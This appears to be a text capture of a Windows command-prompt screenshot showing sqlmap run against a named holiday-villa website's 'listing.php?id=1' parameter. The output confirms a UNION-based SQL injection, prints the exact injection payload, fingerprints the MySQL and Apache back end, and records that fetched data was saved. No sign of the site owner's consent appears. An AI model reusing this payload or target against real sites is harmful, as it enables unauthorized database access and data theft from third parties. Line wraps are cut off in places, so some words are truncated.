 C:\Windows\system32\cmd.exe
c:\Python27>sqlmap.py -u "http://www.goaholidayvillas.com/listing.php?id=1"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting @ 19:08:12 /2019-05-23/
[19:08:14] [INFO] resuming back-end DBMS 'mysql'
[19:08:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=1"' UNION ALL SELECT CONCAT(CONCAT('qxzbq','RPHSVRIrxZOUextnGlm
NoVchSNPFcavBeOnGBzm'),'qzkbq')-- ENSt
---
[19:08:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[19:08:15] [INFO] fetched data logged to text files under 'C:\Users\Toshi\AppDa
a\Local\sqlmap\output\www.goaholidayvillas.com'
[*] ending @ 19:08:15 /2019-05-23/